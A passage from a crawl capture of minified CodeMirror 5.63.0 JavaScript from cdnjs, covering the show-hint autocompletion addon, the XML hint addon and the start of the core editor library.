e=this.listSelections();if(!(1<e.length)){if(this.somethingSelected()){if(!t.hint.supportsSelection)return;for(var i=0;i<e.length;i++)if(e[i].head.line!=e[i].anchor.line)return}this.state.completionActive&&this.state.completionActive.close();t=this.state.completionActive=new n(this,t);t.options.hint&&(T.signal(this,"startCompletion",this),t.update(!0))}}),T.defineExtension("closeHint",function(){this.state.completionActive&&this.state.completionActive.close()});var o=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},s=window.cancelAnimationFrame||clearTimeout;function M(t){return"string"==typeof t?t:t.text}function O(t,e){for(;e&&e!=t;){if("LI"===e.nodeName.toUpperCase()&&e.parentNode==t)return e;e=e.parentNode}}function i(o,t){this.id="cm-complete-"+Math.floor(Math.random(1e6)),this.completion=o,this.data=t,this.picked=!1;var i=this,s=o.cm,c=s.getInputField().ownerDocument,r=c.defaultView||c.parentWindow,l=this.hints=c.createElement("ul");l.setAttribute("role","listbox"),l.setAttribute("aria-expanded","true"),l.id=this.id;var e=o.cm.options.theme;l.className="CodeMirror-hints "+e,this.selectedHint=t.selectedHint||0;for(var n=t.list,h=0;h<n.length;++h){var a=l.appendChild(c.createElement("li")),u=n[h],d="CodeMirror-hint"+(h!=this.selectedHint?"":" "+F);null!=u.className&&(d=u.className+" "+d),a.className=d,h==this.selectedHint&&a.setAttribute("aria-selected","true"),a.id=this.id+"-"+h,a.setAttribute("role","option"),u.render?u.render(a,t,u):a.appendChild(c.createTextNode(u.displayText||M(u))),a.hintId=h}var f=o.options.container||c.body,p=s.cursorCoords(o.options.alignWithWord?t.from:null),m=p.left,g=p.bottom,v=!0,y=0,b=0;f!==c.body&&(w=(C=-1!==["absolute","relative","fixed"].indexOf(r.getComputedStyle(f).position)?f:f.offsetParent).getBoundingClientRect(),H=c.body.getBoundingClientRect(),y=w.left-H.left-C.scrollLeft,b=w.top-H.top-C.scrollTop),l.style.left=m-y+"px",l.style.top=g-b+"px";var e=r.innerWidth||Math.max(c.body.offsetWidth,c.documentElement.offsetWidth),w=r.innerHeight||Math.max(c.body.offsetHeight,c.documentElement.offsetHeight);f.appendChild(l),s.getInputField().setAttribute("aria-autocomplete","list"),s.getInputField().setAttribute("aria-owns",this.id),s.getInputField().setAttribute("aria-activedescendant",this.id+"-"+this.selectedHint);var A,H=o.options.moveOnOverlap?l.getBoundingClientRect():new DOMRect,C=!!o.options.paddingForScrollbar&&l.scrollHeight>l.clientHeight+1;setTimeout(function(){A=s.getScrollInfo()}),0<H.bottom-w&&(f=H.bottom-H.top,0<p.top-(p.bottom-H.top)-f?(l.style.top=(g=p.top-f-b)+"px",v=!1):w<f&&(l.style.height=w-5+"px",l.style.top=(g=p.bottom-H.top-b)+"px",x=s.getCursor(),t.from.ch!=x.ch&&(p=s.cursorCoords(x),l.style.left=(m=p.left-y)+"px",H=l.getBoundingClientRect())));var k,x=H.right-e;if(C&&(x+=s.display.nativeBarWidth),0<x&&(H.right-H.left>e&&(l.style.width=e-5+"px",x-=H.right-H.left-e),l.style.left=(m=p.left-x-y)+"px"),C)for(var S=l.firstChild;S;S=S.nextSibling)S.style.paddingRight=s.display.nativeBarWidth+"px";s.addKeyMap(this.keyMap=function(t,n){var o={Up:function(){n.moveFocus(-1)},Down:function(){n.moveFocus(1)},PageUp:function(){n.moveFocus(1-n.menuSize(),!0)},PageDown:function(){n.moveFocus(n.menuSize()-1,!0)},Home:function(){n.setFocus(0)},End:function(){n.setFocus(n.length-1)},Enter:n.pick,Tab:n.pick,Esc:n.close};/Mac/.test(navigator.platform)&&(o["Ctrl-P"]=function(){n.moveFocus(-1)},o["Ctrl-N"]=function(){n.moveFocus(1)});var e=t.options.customKeys,s=e?{}:o;function i(t,e){var i="string"!=typeof e?function(t){return e(t,n)}:o.hasOwnProperty(e)?o[e]:e;s[t]=i}if(e)for(var c in e)e.hasOwnProperty(c)&&i(c,e[c]);var r=t.options.extraKeys;if(r)for(var c in r)r.hasOwnProperty(c)&&i(c,r[c]);return s}(o,{moveFocus:function(t,e){i.changeActive(i.selectedHint+t,e)},setFocus:function(t){i.changeActive(t)},menuSize:function(){return i.screenAmount()},length:n.length,close:function(){o.close()},pick:function(){i.pick()},data:t})),o.options.closeOnUnfocus&&(s.on("blur",this.onBlur=function(){k=setTimeout(function(){o.close()},100)}),s.on("focus",this.onFocus=function(){clearTimeout(k)})),s.on("scroll",this.onScroll=function(){var t=s.getScrollInfo(),e=s.getWrapperElement().getBoundingClientRect();A=A||s.getScrollInfo();var i=g+A.top-t.top,n=i-(r.pageYOffset||(c.documentElement||c.body).scrollTop);if(v||(n+=l.offsetHeight),n<=e.top||n>=e.bottom)return o.close();l.style.top=i+"px",l.style.left=m+A.left-t.left+"px"}),T.on(l,"dblclick",function(t){t=O(l,t.target||t.srcElement);t&&null!=t.hintId&&(i.changeActive(t.hintId),i.pick())}),T.on(l,"click",function(t){t=O(l,t.target||t.srcElement);t&&null!=t.hintId&&(i.changeActive(t.hintId),o.options.completeOnSingleClick&&i.pick())}),T.on(l,"mousedown",function(){setTimeout(function(){s.focus()},20)});C=this.getSelectedHintRange();return 0===C.from&&0===C.to||this.scrollToActive(),T.signal(t,"select",n[this.selectedHint],l.childNodes[this.selectedHint]),!0}function r(t,e,i,n){t.async?t(e,n,i):(i=t(e,i))&&i.then?i.then(n):n(i)}n.prototype={close:function(){this.active()&&(this.cm.state.completionActive=null,this.tick=null,this.options.updateOnCursorActivity&&this.cm.off("cursorActivity",this.activityFunc),this.widget&&this.data&&T.signal(this.data,"close"),this.widget&&this.widget.close(),T.signal(this.cm,"endCompletion",this.cm))},active:function(){return this.cm.state.completionActive==this},pick:function(t,e){var i=t.list[e],n=this;this.cm.operation(function(){i.hint?i.hint(n.cm,t,i):n.cm.replaceRange(M(i),i.from||t.from,i.to||t.to,"complete"),T.signal(t,"pick",i),n.cm.scrollIntoView()}),this.options.closeOnPick&&this.close()},cursorActivity:function(){this.debounce&&(s(this.debounce),this.debounce=0);var t=this.startPos;this.data&&(t=this.data.from);var e,i=this.cm.getCursor(),n=this.cm.getLine(i.line);i.line!=this.startPos.line||n.length-i.ch!=this.startLen-this.startPos.ch||i.ch<t.ch||this.cm.somethingSelected()||!i.ch||this.options.closeCharacters.test(n.charAt(i.ch-1))?this.close():((e=this).debounce=o(function(){e.update()}),this.widget&&this.widget.disable())},update:function(e){var i,n;null!=this.tick&&(n=++(i=this).tick,r(this.options.hint,this.cm,this.options,function(t){i.tick==n&&i.finishUpdate(t,e)}))},finishUpdate:function(t,e){this.data&&T.signal(this.data,"update");e=this.widget&&this.widget.picked||e&&this.options.completeSingle;this.widget&&this.widget.close(),(this.data=t)&&t.list.length&&(e&&1==t.list.length?this.pick(t,0):(this.widget=new i(this,t),T.signal(t,"shown")))}},i.prototype={close:function(){var t;this.completion.widget==this&&(this.completion.widget=null,this.hints.parentNode&&this.hints.parentNode.removeChild(this.hints),this.completion.cm.removeKeyMap(this.keyMap),(t=this.completion.cm.getInputField()).removeAttribute("aria-activedescendant"),t.removeAttribute("aria-owns"),t=this.completion.cm,this.completion.options.closeOnUnfocus&&(t.off("blur",this.onBlur),t.off("focus",this.onFocus)),t.off("scroll",this.onScroll))},disable:function(){this.completion.cm.removeKeyMap(this.keyMap);var t=this;this.keyMap={Enter:function(){t.picked=!0}},this.completion.cm.addKeyMap(this.keyMap)},pick:function(){this.completion.pick(this.data,this.selectedHint)},changeActive:function(t,e){t>=this.data.list.length?t=e?this.data.list.length-1:0:t<0&&(t=e?0:this.data.list.length-1),this.selectedHint!=t&&((e=this.hints.childNodes[this.selectedHint])&&(e.className=e.className.replace(" "+F,""),e.removeAttribute("aria-selected")),(e=this.hints.childNodes[this.selectedHint=t]).className+=" "+F,e.setAttribute("aria-selected","true"),this.completion.cm.getInputField().setAttribute("aria-activedescendant",e.id),this.scrollToActive(),T.signal(this.data,"select",this.data.list[this.selectedHint],e))},scrollToActive:function(){var t=this.getSelectedHintRange(),e=this.hints.childNodes[t.from],i=this.hints.childNodes[t.to],t=this.hints.firstChild;e.offsetTop<this.hints.scrollTop?this.hints.scrollTop=e.offsetTop-t.offsetTop:i.offsetTop+i.offsetHeight>this.hints.scrollTop+this.hints.clientHeight&&(this.hints.scrollTop=i.offsetTop+i.offsetHeight-this.hints.clientHeight+t.offsetTop)},screenAmount:function(){return Math.floor(this.hints.clientHeight/this.hints.firstChild.offsetHeight)||1},getSelectedHintRange:function(){var t=this.completion.options.scrollMargin||0;return{from:Math.max(0,this.selectedHint-t),to:Math.min(this.data.list.length-1,this.selectedHint+t)}}},T.registerHelper("hint","auto",{resolve:function(t,e){var i,c=t.getHelpers(e,"hint");if(c.length){e=function(t,n,o){var s=function(t,e){if(!t.somethingSelected())return e;for(var i=[],n=0;n<e.length;n++)e[n].supportsSelection&&i.push(e[n]);return i}(t,c);!function e(i){if(i==s.length)return n(null);r(s[i],t,o,function(t){t&&0<t.list.length?n(t):e(i+1)})}(0)};return e.async=!0,e.supportsSelection=!0,e}return(i=t.getHelper(t.getCursor(),"hintWords"))?function(t){return T.hint.fromList(t,{words:i})}:T.hint.anyword?function(t,e){return T.hint.anyword(t,e)}:function(){}}}),T.registerHelper("hint","fromList",function(t,e){var i,n=t.getCursor(),o=t.getTokenAt(n),s=T.Pos(n.line,o.start),t=n;o.start<n.ch&&/\w/.test(o.string.charAt(n.ch-o.start-1))?i=o.string.substr(0,n.ch-o.start):(i="",s=n);for(var c=[],r=0;r<e.words.length;r++){var l=e.words[r];l.slice(0,i.length)==i&&c.push(l)}if(c.length)return{list:c,from:s,to:t}}),T.commands.autocomplete=T.showHint;var c={hint:T.hint.auto,completeSingle:!0,alignWithWord:!0,closeCharacters:/[\s()\[\]{};:>,]/,closeOnPick:!0,closeOnUnfocus:!0,updateOnCursorActivity:!0,completeOnSingleClick:!0,container:null,customKeys:null,extraKeys:null,paddingForScrollbar:!0,moveOnOverlap:!0};T.defineOption("hintOptions",null)});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/xml-hint.min.js
body_size: 607
content:
!function(t){"object"==typeof exports&&"object"==typeof module?t(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],t):t(CodeMirror)}(function(I){"use strict";var T=I.Pos;function j(t,e,r){return r?0<=t.indexOf(e):0==t.lastIndexOf(e,0)}I.registerHelper("hint","xml",function(t,e){var r=e&&e.schemaInfo,n=e&&e.quoteChar||'"',s=e&&e.matchInMiddle;if(r){var i=t.getCursor(),o=t.getTokenAt(i);if(o.end>i.ch&&(o.end=i.ch,o.string=o.string.slice(0,i.ch-o.start)),(u=I.innerMode(t.getMode(),o.state)).mode.xmlCurrentTag){var a,l,g=[],c=!1,f=/\btag\b/.test(o.type)&&!/>$/.test(o.string),h=f&&/^\w/.test(o.string);h?(M=t.getLine(i.line).slice(Math.max(0,o.start-2),o.start),(l=/<\/$/.test(M)?"close":/<$/.test(M)?"open":null)&&(a=o.start-("close"==l?2:1))):f&&"<"==o.string?l="open":f&&"</"==o.string&&(l="close");e=u.mode.xmlCurrentTag(u.state);if(!f&&!e||l){h&&(A=o.string);var u,c=l,d=u.mode.xmlCurrentContext?u.mode.xmlCurrentContext(u.state):[],d=(u=d.length&&d[d.length-1])&&r[u],p=u?d&&d.children:r["!top"];if(p&&"close"!=l)for(var m=0;m<p.length;++m)A&&!j(p[m],A,s)||g.push("<"+p[m]);else if("close"!=l)for(var y in r)!r.hasOwnProperty(y)||"!top"==y||"!attrs"==y||A&&!j(y,A,s)||g.push("<"+y);u&&(!A||"close"==l&&j(u,A,s))&&g.push("</"+u+">")}else{var v,x=(d=e&&r[e.name])&&d.attrs,C=r["!attrs"];if(!x&&!C)return;if(x){if(C){var b,O={};for(b in C)C.hasOwnProperty(b)&&(O[b]=C[b]);for(b in x)x.hasOwnProperty(b)&&(O[b]=x[b]);x=O}}else x=C;if("string"==o.type||"="==o.string){var w,A,M,d=(M=t.getRange(T(i.line,Math.max(0,i.ch-60)),T(i.line,"string"==o.type?o.start:o.end))).match(/([^\s\u00a0=<>\"\']+)=$/);if(!d||!x.hasOwnProperty(d[1])||!(w=x[d[1]]))return;"function"==typeof w&&(w=w.call(this,t)),"string"==o.type&&(A=o.string,/['"]/.test(o.string.charAt(M=0))&&(n=o.string.charAt(0),A=o.string.slice(1),M++),d=o.string.length,/['"]/.test(o.string.charAt(d-1))&&(n=o.string.charAt(d-1),A=o.string.substr(M,d-2)),!M||(P=t.getLine(i.line)).length>o.end&&P.charAt(o.end)==n&&o.end++,c=!0);var P=function(t){if(t)for(var e=0;e<t.length;++e)A&&!j(t[e],A,s)||g.push(n+t[e]+n);return $()};return w&&w.then?w.then(P):P(w)}for(v in"attribute"==o.type&&(A=o.string,c=!0),x)!x.hasOwnProperty(v)||A&&!j(v,A,s)||g.push(v)}return $()}}function $(){return{list:g,from:c?T(i.line,null==a?o.start:a):i,to:c?T(i.line,o.end):i}}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/codemirror.min.js
body_size: 49079
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).CodeMirror=t()}(this,function(){"use strict";var e=navigator.userAgent,t=navigator.platform,d=/gecko\/\d/i.test(e),n=/MSIE \d/.test(e),r=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(e),i=/Edge\/(\d+)/.exec(e),w=n||r||i,v=w&&(n?document.documentMode||6:+(i||r)[1]),f=!i&&/WebKit\//.test(e),r=f&&/Qt\/\d+\.\d+/.test(e),o=!i&&/Chrome\//.test(e),p=/Opera\//.test(e),c=/Apple Computer/.test(navigator.vendor),l=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(e),u=/PhantomJS/.test(e),s=c&&(/Mobile\/\w+/.test(e)||2<navigator.maxTouchPoints),a=/Android/.test(e),h=s||a||/webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(e),g=s||/Mac/.test(t),m=/\bCrOS\b/.test(e),y=/win/i.test(t),e=p&&e.match(/Version\/(\d*\.\d*)/);(e=e&&Number(e[1]))&&15<=e&&(f=!(p=!1));var b=g&&(r||p&&(null==e||e<12.11)),x=d||w&&9<=v;function C(e){return new RegExp("(^|\\s)"+e+"(?:$|\\s)\\s*")}var S=function(e,t){var n=e.className,r=C(t).exec(n);r&&(t=n.slice(r.index+r[0].length),e.className=n.slice(0,r.index)+(t?r[1]+t:""))};function L(e){for(var t=e.childNodes.length;0<t;--t)e.removeChild(e.firstChild);return e}function k(e,t){return L(e).appendChild(t)}function M(e,t,n,r){var i=document.createElement(e);if(n&&(i.className=n),r&&(i.style.cssText=r),"string"==typeof t)i.appendChild(document.createTextNode(t));else if(t)for(var o=0;o<t.length;++o)i.appendChild(t[o]);return i}function T(e,t,n,r){r=M(e,t,n,r);return r.setAttribute("role","presentation"),r}function N(e,t){if(3==t.nodeType&&(t=t.parentNode),e.contains)return e.contains(t);do{if((t=11==t.nodeType?t.host:t)==e)return!0}while(t=t.parentNode)}function O(){var t;try{t=document.activeElement}catch(e){t=document.body||null}for(;t&&t.shadowRoot&&t.shadowRoot.activeElement;)t=t.shadowRoot.activeElement;return t}function A(e,t){var n=e.className;C(t).test(n)||(e.className+=(n?" ":"")+t)}function D(e,t){for(var n=e.split(" "),r=0;r<n.length;r++)n[r]&&!C(n[r]).test(t)&&(t+=" "+n[r]);return t}var W=document.createRange?function(e,t,n,r){var i=document.createRange();return i.setEnd(r||e,n),i.setStart(e,t),i}:function(e,t,n){var r=document.body.createTextRange();try{r.moveToElementText(e.parentNode)}catch(e){return r}return r.collapse(!0),r.moveEnd("character",n),r.moveStart("character",t),r},H=function(e){e.select()};function F(e){var t=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,t)}}function P(e,t,n){for(var r in t=t||{},e)!e.hasOwnProperty(r)||!1===n&&t.hasOwnProperty(r)||(t[r]=e[r]);return t}function E(e,t,n,r,i){null==t&&-1==(t=e.search(/[^\s\u00a0]/))&&(t=e.length);for(var o=r||0,l=i||0;;){var s=e.indexOf("\t",o);if(s<0||t<=s)return l+(t-o);l+=s-o,l+=n-l%n,o=s+1}}s?H=function(e){e.selectionStart=0,e.selectionEnd=e.value.length}:w&&(H=function(e){try{e.select()}catch(e){}});function I(){this.id=null,this.f=null,this.time=0,this.handler=F(this.onTimeout,this)}function R(e,t){for(var n=0;n<e.length;++n)if(e[n]==t)return n;return-1}I.prototype.onTimeout=function(e){e.id=0,e.time<=+new Date?e.f():setTimeout(e.handler,e.time-+new Date)};var z=50,B={toString:function(){return"CodeMirror.Pass"}},G={scroll:!(I.prototype.set=function(e,t){this.f=t;t=+new Date+e;(!this.id||t<this.time)&&(clearTimeout(this.id),this.id=setTimeout(this.handler,e),this.time=t)})},U={origin:"*mouse"},V={origin:"+move"};function K(e,t,n){for(var r=0,i=0;;){var o=e.indexOf("\t",r),l=(o=-1==o?e.length:o)-r;if(o==e.length||t<=i+l)return r+Math.min(l,t-i);if(i+=o-r,r=o+1,t<=(i+=n-i%n))return r}}var j=[""];function X(e){for(;j.length<=e;)j.push(Y(j)+" ");return j[e]}function Y(e){return e[e.length-1]}function _(e,t){for(var n=[],r=0;r<e.length;r++)n[r]=t(e[r],r);return n}function $(){}function q(e,t){e=Object.create?Object.create(e):($.prototype=e,new $);return t&&P(t,e),e}var Z=/[\u00df\u0587\u0590-\u05f4\u0600-\u06ff\u3040-\u309f\u30a0-\u30ff\u3400-\u4db5\u4e00-\u9fcc\uac00-\ud7af]/;function Q(e){return/\w/.test(e)||""<e&&(e.toUpperCase()!=e.toLowerCase()||Z.test(e))}function J(e,t){return t?!!(-1<t.source.indexOf("\\w")&&Q(e))||t.test(e):Q(e)}function ee(e){for(var t in e)if(e.hasOwnProperty(t)&&e[t])return;return 1}var te=/[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\udc00-\udfff\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]/;function ne(e){return 768<=e.charCodeAt(0)&&te.test(e)}function re(e,t,n){for(;(n<0?0<t:t<e.length)&&ne(e.charAt(t));)t+=n;return t}function ie(e,t,n){for(var r=n<t?-1:1;;){if(t==n)return t;var i=(t+n)/2,i=r<0?Math.ceil(i):Math.floor(i);if(i==t)return e(i)?t:n;e(i)?n=i:t=i+r}}var oe=null;function le(e,t,n){var r;oe=null;for(var i=0;i<e.length;++i){var o=e[i];if(o.from<t&&o.to>t)return i;o.to==t&&(o.from!=o.to&&"before"==n?r=i:oe=i),o.from==t&&(o.from!=o.to&&"before"!=n?r=i:oe=i)}return null!=r?r:oe}var se,ae,ue,ce,he,de=(se=/[\u0590-\u05f4\u0600-\u06ff\u0700-\u08ac]/,ae=/[stwN]/,ue=/[LRr]/,ce=/[Lb1n]/,he=/[1n]/,function(e,t){var n="ltr"==t?"L":"R";if(0==e.length||"ltr"==t&&!se.test(e))return!1;for(var r,i=e.length,o=[],l=0;l<i;++l)o.push((r=e.charCodeAt(l))<=247?"bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN".charAt(r):1424<=r&&r<=1524?"R":1536<=r&&r<=1785?"nnnnnnNNr%%r,rNNmmmmmmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmmmnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmnNmmmmmmrrmmNmmmmrr1111111111".charAt(r-1536):1774<=r&&r<=2220?"r":8192<=r&&r<=8203?"w":8204==r?"b":"L");for(var s=0,a=n;s<i;++s){var u=o[s];"m"==u?o[s]=a:a=u}for(var c=0,h=n;c<i;++c){var d=o[c];"1"==d&&"r"==h?o[c]="n":ue.test(d)&&"r"==(h=d)&&(o[c]="R")}for(var f=1,p=o[0];f<i-1;++f){var g=o[f];"+"==g&&"1"==p&&"1"==o[f+1]?o[f]="1":","!=g||p!=o[f+1]||"1"!=p&&"n"!=p||(o[f]=p),p=g}for(var m=0;m<i;++m){var v=o[m];if(","==v)o[m]="N";else if("%"==v){for(var y=void 0,y=m+1;y<i&&"%"==o[y];++y);for(var b=m&&"!"==o[m-1]||y<i&&"1"==o[y]?"1":"N",w=m;w<y;++w)o[w]=b;m=y-1}}for(var x=0,C=n;x<i;++x){var S=o[x];"L"==C&&"1"==S?o[x]="L":ue.test(S)&&(C=S)}for(var L=0;L<i;++L)if(ae.test(o[L])){for(var k=void 0,k=L+1;k<i&&ae.test(o[k]);++k);for(var T="L"==(L?o[L-1]:n),M=T==("L"==(k<i?o[k]:n))?T?"L":"R":n,N=L;N<k;++N)o[N]=M;L=k-1}for(var O,A=[],D=0;D<i;)if(ce.test(o[D])){var W=D;for(++D;D<i&&ce.test(o[D]);++D);A.push(new fe(0,W,D))}else{var H=D,F=A.length,P="rtl"==t?1:0;for(++D;D<i&&"L"!=o[D];++D);for(var E=H;E<D;)if(he.test(o[E])){H<E&&(A.splice(F,0,new fe(1,H,E)),F+=P);var I=E;for(++E;E<D&&he.test(o[E]);++E);A.splice(F,0,new fe(2,I,E)),F+=P,H=E}else++E;H<D&&A.splice(F,0,new fe(1,H,D))}return"ltr"==t&&(1==A[0].level&&(O=e.match(/^\s+/))&&(A[0].from=O[0].length,A.unshift(new fe(0,0,O[0].length))),1==Y(A).level&&(O=e.match(/\s+$/))&&(Y(A).to-=O[0].length,A.push(new fe(0,i-O[0].length,i)))),"rtl"==t?A.reverse():A});function fe(e,t,n){this.level=e,this.from=t,this.to=n}function pe(e,t){var n=e.order;return n=null==n?e.order=de(e.text,t):n}var ge=[],me=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):(e=e._handlers||(e._handlers={}))[t]=(e[t]||ge).concat(n)};function ve(e,t){return e._handlers&&e._handlers[t]||ge}function ye(e,t,n){var r;e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):!(e=(r=e._handlers)&&r[t])||-1<(n=R(e,n))&&(r[t]=e.slice(0,n).concat(e.slice(n+1)))}function be(e,t){var n=ve(e,t);if(n.length)for(var r=Array.prototype.slice.call(arguments,2),i=0;i<n.length;++i)n[i].apply(null,r)}function we(e,t,n){return"string"==typeof t&&(t={type:t,preventDefault:function(){this.defaultPrevented=!0}}),be(e,n||t.type,e,t),Te(t)||t.codemirrorIgnore}function xe(e){var t=e._handlers&&e._handlers.cursorActivity;if(t)for(var n=e.curOp.cursorActivityHandlers||(e.curOp.cursorActivityHandlers=[]),r=0;r<t.length;++r)-1==R(n,t[r])&&n.push(t[r])}function Ce(e,t){return 0<ve(e,t).length}function Se(e){e.prototype.on=function(e,t){me(this,e,t)},e.prototype.off=function(e,t){ye(this,e,t)}}function Le(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function ke(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}function Te(e){return null!=e.defaultPrevented?e.defaultPrevented:0==e.returnValue}function Me(e){Le(e),ke(e)}function Ne(e){return e.target||e.srcElement}function Oe(e){var t=e.which;return null==t&&(1&e.button?t=1:2&e.button?t=3:4&e.button&&(t=2)),t=g&&e.ctrlKey&&1==t?3:t}var Ae,De,We=function(){if(w&&v<9)return!1;var e=M("div");return"draggable"in e||"dragDrop"in e}();var He=3!="\n\nb".split(/\n/).length?function(e){for(var t=0,n=[],r=e.length;t<=r;){var i=e.indexOf("\n",t);-1==i&&(i=e.length);var o=e.slice(t,"\r"==e.charAt(i-1)?i-1:i),l=o.indexOf("\r");-1!=l?(n.push(o.slice(0,l)),t+=l+1):(n.push(o),t=i+1)}return n}:function(e){return e.split(/\r\n?|\n/)},Fe=window.getSelection?function(e){try{return e.selectionStart!=e.selectionEnd}catch(e){return!1}}:function(e){var t;try{t=e.ownerDocument.selection.createRange()}catch(e){}return!(!t||t.parentElement()!=e)&&0!=t.compareEndPoints("StartToEnd",t)},Pe="oncopy"in(r=M("div"))||(r.setAttribute("oncopy","return;"),"function"==typeof r.oncopy),Ee=null;var Ie={},Re={};function ze(e){if("string"==typeof e&&Re.hasOwnProperty(e))e=Re[e];else if(e&&"string"==typeof e.name&&Re.hasOwnProperty(e.name)){var t=Re[e.name];(e=q(t="string"==typeof t?{name:t}:t,e)).name=t.name}else{if("string"==typeof e&&/^[\w\-]+\/[\w\-]+\+xml$/.test(e))return ze("application/xml");if("string"==typeof e&&/^[\w\-]+\/[\w\-]+\+json$/.test(e))return ze("application/json")}return"string"==typeof e?{name:e}:e||{name:"null"}}function Be(e,t){t=ze(t);var n=Ie[t.name];if(!n)return Be(e,"text/plain");var r=n(e,t);if(Ge.hasOwnProperty(t.name)){var i,o=Ge[t.name];for(i in o)o.hasOwnProperty(i)&&(r.hasOwnProperty(i)&&(r["_"+i]=r[i]),r[i]=o[i])}if(r.name=t.name,t.helperType&&(r.helperType=t.helperType),t.modeProps)for(var l in t.modeProps)r[l]=t.modeProps[l];return r}var Ge={};function Ue(e,t){P(t,Ge.hasOwnProperty(e)?Ge[e]:Ge[e]={})}function Ve(e,t){if(!0===t)return t;if(e.copyState)return e.copyState(t);var n,r={};for(n in t){var i=t[n];i instanceof Array&&(i=i.concat([])),r[n]=i}return r}function Ke(e,t){for(var n;e.innerMode&&(n=e.innerMode(t))&&n.mode!=e;)t=n.state,e=n.mode;return n||{mode:e,state:t}}function je(e,t,n){return!e.startState||e.startState(t,n)}var Xe=function(e,t,n){this.pos=this.start=0,this.string=e,this.tabSize=t||8,this.lastColumnPos=this.lastColumnValue=0,this.lineStart=0,this.lineOracle=n};function Ye(e,t){if((t-=e.first)<0||t>=e.size)throw new Error("There is no line "+(t+e.first)+" in the document.");for(var n=e;!n.lines;)for(var r=0;;++r){var i=n.children[r],o=i.chunkSize();if(t<o){n=i;break}t-=o}return n.lines[t]}function _e(e,t,n){var r=[],i=t.line;return 